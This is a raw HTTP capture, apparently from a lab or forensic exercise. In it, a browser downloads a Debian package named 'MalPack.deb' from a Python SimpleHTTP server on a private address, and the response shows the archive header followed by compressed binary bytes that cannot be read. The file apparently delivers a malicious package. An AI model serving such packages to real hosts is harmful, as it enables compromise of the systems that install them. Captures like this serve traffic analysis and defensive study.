 GET /MalPack.deb HTTP/1.1
Host: 192.168.157.195:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Referer: http://192.168.157.195:8080/
Upgrade-Insecure-Requests: 1
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.8.10
Date: Thu, 13 Apr 2023 13:22:26 GMT
Content-type: application/x-debian-package
Content-Length: 808
Last-Modified: Thu, 13 Apr 2023 13:20:26 GMT
!<arch>
debian-binary   1681392026  0     0     100644  4         `
2.0
control.tar.xz  1681392026  0     0     100644  320       `
.7zXZ......F.....P!.........s....'...].....}....J>y...&.^.)>.l..a.V........(.[....H&..5.r.Cq(.S@....$C$..!.b.....U~.SE...@......'...6x.}
hwTL...
.!...._..W...@`l....3.....-3'e.,.,..Ni.1Y....~a{.(&@^kB.%.sqT.F$...3....1..o$G......[|B.".6r.....S....8(.{i.sK.Q....~.(*h.ND....
..=../.C./.....#....D.g.....P...*....g.......YZdata.tar.xz     1681392026  0     0     100644  296       `
.7zXZ......F.....P!.........).E..'...].....}...1Dd]....P.t.G..SN>2@6Y...k.,...jn.......}.D.J.[U......Z.......I..I/..u-?6g.U.....
.f.T%K....}.Rd.R.....[.4K.......nb.........)........)....ZD.....Y.$.T;.[s......<hU.&<..YL.FA>...}Io].&v
{...$...u...\.>e.d.......D.......,7...V.....P.....k..g.......YZ